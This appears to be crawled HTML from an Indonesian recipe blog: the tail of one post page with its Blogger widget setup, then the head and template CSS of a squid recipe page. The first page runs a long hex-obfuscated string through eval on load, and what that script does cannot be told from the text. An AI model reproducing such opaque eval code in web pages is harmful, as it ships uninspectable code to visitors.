x5c\x70\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x37\x5c\x5c\x31\x73\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x31\x63\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x68\x5c\x5c\x31\x6d\x5c\x5c\x58\x5c\x5c\x31\x69\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x68\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x64\x22\x5d\x3b\x31\x4c\x28\x31\x46\x28\x31\x75\x2c\x31\x76\x2c\x31\x30\x2c\x31\x43\x2c\x31\x77\x2c\x31\x52\x29\x7b\x31\x77\x3d\x31\x46\x28\x31\x30\x29\x7b\x31\x45\x28\x31\x30\x3c\x31\x76\x3f\x31\x31\x5b\x34\x5d\x3a\x31\x77\x28\x31\x59\x28\x31\x30\x2f\x31\x76\x29\x29\x29\x2b\x28\x28\x31\x30\x3d\x31\x30\x25\x31\x76\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x31\x5b\x35\x5d\x5d\x28\x31\x30\x2b\x31\x56\x29\x3a\x31\x30\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x30\x2d\x2d\x29\x7b\x31\x54\x28\x31\x43\x5b\x31\x30\x5d\x29\x7b\x31\x75\x3d\x31\x75\x5b\x31\x31\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x31\x5b\x36\x5d\x2b\x31\x77\x28\x31\x30\x29\x2b\x31\x31\x5b\x36\x5d\x2c\x31\x31\x5b\x37\x5d\x29\x2c\x31\x43\x5b\x31\x30\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x75\x7d\x28\x31\x31\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x31\x5b\x33\x5d\x5b\x31\x31\x5b\x32\x5d\x5d\x28\x31\x31\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x33\x44\x7c\x78\x36\x31\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x34\x7c\x78\x32\x42\x7c\x78\x36\x44\x7c\x78\x33\x45\x7c\x78\x32\x43\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x33\x33\x7c\x78\x36\x37\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x33\x30\x7c\x78\x33\x41\x7c\x78\x33\x36\x7c\x78\x36\x42\x7c\x78\x37\x37\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x36\x7c\x78\x32\x34\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x36\x41\x7c\x78\x37\x38\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x33\x7c\x5f\x30\x78\x61\x38\x64\x31\x7c\x78\x35\x34\x7c\x78\x34\x31\x7c\x78\x35\x32\x7c\x78\x34\x32\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x33\x7c\x78\x33\x34\x7c\x78\x37\x41\x7c\x78\x34\x34\x7c\x78\x34\x37\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x78\x33\x35\x7c\x78\x34\x44\x7c\x78\x33\x37\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x35\x31\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x33\x38\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x31\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x32\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x35\x7c\x78\x35\x41\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x35\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x34\x7c\x78\x32\x36\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x43\x7c\x78\x35\x45\x7c\x78\x32\x41\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x35\x38\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_nXtr4Y);
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY47bQL4kWm2Q5EYxtfNQM9ZzzfnWQ:1769013522875';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4652021390947738141','//www.guntara.com/2020/02/pawon-syifa-resep-tongkol-crispy-saus.html','4652021390947738141');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4652021390947738141', 'title': 'Guntara.com', 'url': 'http://www.guntara.com/2020/02/pawon-syifa-resep-tongkol-crispy-saus.html', 'canonicalUrl': 'http://www.guntara.com/2020/02/pawon-syifa-resep-tongkol-crispy-saus.html', 'homepageUrl': 'http://www.guntara.com/', 'searchUrl': 'http://www.guntara.com/search', 'canonicalHomepageUrl': 'http://www.guntara.com/', 'blogspotFaviconUrl': 'http://www.guntara.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Guntara.com - Atom\x22 href\x3d\x22http://www.guntara.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Guntara.com - RSS\x22 href\x3d\x22http://www.guntara.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Guntara.com - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4652021390947738141/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Guntara.com - Atom\x22 href\x3d\x22http://www.guntara.com/feeds/9188723418974796229/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '9188723418974796229', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTGpjKIXSozLoSIyH0bAQy48ybssE_rxHGU9objXVASSkX-cPev8irgGyM61TFY5sV-Ek0i62RUFMKpis3ELXHD6v4V9EqnMCz5mITP1DuxlCrBMFDQzTRP7gHy27agWKAHaoxx-jrQgk/s72-c/pawon+syifa+resep+tongkol+crispy+saus+mentega+www.guntara.com+_.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTGpjKIXSozLoSIyH0bAQy48ybssE_rxHGU9objXVASSkX-cPev8irgGyM61TFY5sV-Ek0i62RUFMKpis3ELXHD6v4V9EqnMCz5mITP1DuxlCrBMFDQzTRP7gHy27agWKAHaoxx-jrQgk/s400/pawon+syifa+resep+tongkol+crispy+saus+mentega+www.guntara.com+_.jpg', 'pageName': 'Pawon Syifa: Resep Tongkol Crispy Saus Mentega', 'pageTitle': 'Guntara.com: Pawon Syifa: Resep Tongkol Crispy Saus Mentega', 'metaDescription': 'Selamat pagi menjelang siang. Hari ini Pawon Syifa kembali memasak menu makanan berbahan dasar ikan tongkol segar. Bedanya ikan tongkol kali ini dimasak dengan tepung biar renyah dan crispy. Daging tongkol yang renyah di luar tapi lembut di dalam dipadukan dengan saus mentega yang pedas manis. Tidak perlu berlama-lama, berikut resepnya:'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Pawon Syifa: Resep Tongkol Crispy Saus Mentega', 'description': 'Selamat pagi menjelang siang. Hari ini Pawon Syifa kembali memasak menu makanan berbahan dasar ikan tongkol segar. Bedanya ikan tongkol kali ini dimasak dengan tepung biar renyah dan crispy. Daging tongkol yang renyah di luar tapi lembut di dalam dipadukan dengan saus mentega yang pedas manis. Tidak perlu berlama-lama, berikut resepnya:', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTGpjKIXSozLoSIyH0bAQy48ybssE_rxHGU9objXVASSkX-cPev8irgGyM61TFY5sV-Ek0i62RUFMKpis3ELXHD6v4V9EqnMCz5mITP1DuxlCrBMFDQzTRP7gHy27agWKAHaoxx-jrQgk/s400/pawon+syifa+resep+tongkol+crispy+saus+mentega+www.guntara.com+_.jpg', 'url': 'http://www.guntara.com/2020/02/pawon-syifa-resep-tongkol-crispy-saus.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 9188723418974796229}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'tabside1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'tabside3', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.guntara.com/2020/03/pawon-syifa-resep-cumi-saus-asam-pedas.html
body_size: 40768
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4997824536487877",
    enable_page_level_ads: true
  });
</script>
<!-- cache -->
<meta content='public' http-equiv='Cache-control'/>
<meta content='private' http-equiv='Cache-control'/>
<meta content='no-cache' http-equiv='Cache-control'/>
<meta content='no-store' http-equiv='Cache-control'/>
<!-- cache -->
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='7d' path='*.gif'></include>
<include expiration='7d' path='*.jpeg'></include>
<include expiration='7d' path='*.jpg'></include>
<include expiration='7d' path='*.png'></include>
<meta content='mon, 01 may 2100 00:00:00 GMT' http-equiv='expires'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Roboto:400,400i,500,700|Lato:400,400i,700,700i,900|Righteous' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.guntara.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.guntara.com/2020/03/pawon-syifa-resep-cumi-saus-asam-pedas.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Guntara.com - Atom" href="http://www.guntara.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Guntara.com - RSS" href="http://www.guntara.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Guntara.com - Atom" href="https://www.blogger.com/feeds/4652021390947738141/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Guntara.com - Atom" href="http://www.guntara.com/feeds/7973829256261551364/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjCNSIuBUrvlfavrWuxyz5CWq1PDkL0JSyhq-PFXVReTY9JC0nM9eDDC-6HjeZzgf3pqgnP65thqZ1D5Xnrxu1t88vw6_h3ZSY4lA5X6q4DFk1TbvL14P_23yXmdwkgM2P18rfkeONbkI/s400/pawon+syifa+resep+cumi+saus+asam+pedas+www.guntara.com+_.jpg' rel='image_src'/>
<meta content='Di hari yang cerah ini, alangkah enak makan yang segar-segar. Bagaimana kalau kita membuat masakan yang pedas plus segar tentunya. Apakah itu? Inilah cumi saus asam pedas. Kenikmatan masakan laut yang tiada tara dengan perpaduan saus asam pedas yang segar. Tidak perlu berlama-lama, inilah resepnya:' name='description'/>
<meta content='http://www.guntara.com/2020/03/pawon-syifa-resep-cumi-saus-asam-pedas.html' property='og:url'/>
<meta content='Pawon Syifa: Resep Cumi Saus Asam Pedas' property='og:title'/>
<meta content='Di hari yang cerah ini, alangkah enak makan yang segar-segar. Bagaimana kalau kita membuat masakan yang pedas plus segar tentunya. Apakah itu? Inilah cumi saus asam pedas. Kenikmatan masakan laut yang tiada tara dengan perpaduan saus asam pedas yang segar. Tidak perlu berlama-lama, inilah resepnya:' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjCNSIuBUrvlfavrWuxyz5CWq1PDkL0JSyhq-PFXVReTY9JC0nM9eDDC-6HjeZzgf3pqgnP65thqZ1D5Xnrxu1t88vw6_h3ZSY4lA5X6q4DFk1TbvL14P_23yXmdwkgM2P18rfkeONbkI/w1200-h630-p-k-no-nu/pawon+syifa+resep+cumi+saus+asam+pedas+www.guntara.com+_.jpg' property='og:image'/>
<title>
Pawon Syifa: Resep Cumi Saus Asam Pedas - Guntara.com
</title>
<!-- Description and Keywords (start) -->
<meta content='Ilham Guntara, Guntara, Guntara.com, Tutorial, Geografi, Komputer, Fakta, Unik, Pengetahuan, Teknologi, Sepakbola, Internet, Aplikasi, Hiburan, Sosial, Budaya, Kampus, Islam, Kesehatan, Gaya Hidup, Alam, Berita, Lowongan' name='keywords'/>
<meta content='PUh70rzBeb4SbjaTQEZw1BSY2qc8q-LzB1VHQ81SBTM' name='google-site-verification'/>
<meta content='4F68BDD51615B9FE1BE3EA8342A6AF1C' name='msvalidate.01'/>
<meta content='j9uo93FsHMGDku2YoMGlKKOsCvw' name='alexaVerifyID'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='Ilham Guntara' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- Description and Keywords (end) -->
<meta content='Pawon Syifa: Resep Cumi Saus Asam Pedas' property='og:title'/>
<meta content='http://www.guntara.com/2020/03/pawon-syifa-resep-cumi-saus-asam-pedas.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjCNSIuBUrvlfavrWuxyz5CWq1PDkL0JSyhq-PFXVReTY9JC0nM9eDDC-6HjeZzgf3pqgnP65thqZ1D5Xnrxu1t88vw6_h3ZSY4lA5X6q4DFk1TbvL14P_23yXmdwkgM2P18rfkeONbkI/s400/pawon+syifa+resep+cumi+saus+asam+pedas+www.guntara.com+_.jpg' property='og:image'/>
<meta content='Di hari yang cerah ini, alangkah enak makan yang segar-segar. Bagaimana kalau kita membuat masakan yang pedas plus segar tentunya. Apakah itu? Inilah cumi saus asam pedas. Kenikmatan masakan laut yang tiada tara dengan perpaduan saus asam pedas yang segar. Tidak perlu berlama-lama, inilah resepnya:' name='og:description'/>
<meta content='Guntara.com' property='og:site_name'/>
<meta content='http://www.guntara.com/' name='twitter:domain'/>
<meta content='Pawon Syifa: Resep Cumi Saus Asam Pedas' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjCNSIuBUrvlfavrWuxyz5CWq1PDkL0JSyhq-PFXVReTY9JC0nM9eDDC-6HjeZzgf3pqgnP65thqZ1D5Xnrxu1t88vw6_h3ZSY4lA5X6q4DFk1TbvL14P_23yXmdwkgM2P18rfkeONbkI/s400/pawon+syifa+resep+cumi+saus+asam+pedas+www.guntara.com+_.jpg' name='twitter:image'/>
<meta content='Pawon Syifa: Resep Cumi Saus Asam Pedas' name='twitter:title'/>
<meta content='Di hari yang cerah ini, alangkah enak makan yang segar-segar. Bagaimana kalau kita membuat masakan yang pedas plus segar tentunya. Apakah itu? Inilah cumi saus asam pedas. Kenikmatan masakan laut yang tiada tara dengan perpaduan saus asam pedas yang segar. Tidak perlu berlama-lama, inilah resepnya:' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='108084855889228' property='fb:app_id'/>
<meta content='1499347827' property='fb:admins'/>
<meta content='@guntarailham' name='twitter:site'/>
<meta content='@guntarailham' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Seo Hub
Author :     http://www.Way2themes.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#e0e5e8" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#3cc091" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#151515" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
abbr.published.timeago {
text-decoration: none;
}
.post-body a, .post-body a:link, .post-body a:visited {
color:#3c6bc0;
font-weight:bold;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Lato', sans-serif;
font-weight: 400;
color: #151515;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4Cl0fQkX-QHpDG9oe3drGrh869_l51oqIu5oWmA1dkWFMZSw6DjnoV4J1iPRul2Zg_8HNlTRjTW-v6UdRvJNNfl2SUQG2Jav7EWyDfqtMEPM3XbvaVxfUbyej-S7vp_GyRDq3viBRGkI/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyyJ-gV3icHa1O1C-RzlvotaeDjhMJCx9a6FzJDXa7NDUuOYnmeoUK7UAflVjs15uZE-s-fbcQ3OaF8LX_kwIG96uDT_Y4tSBWvBwMPeGP4HyLF3mEiJ6KXCAyCOZJvK2Naj5UDcjQaJ8/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
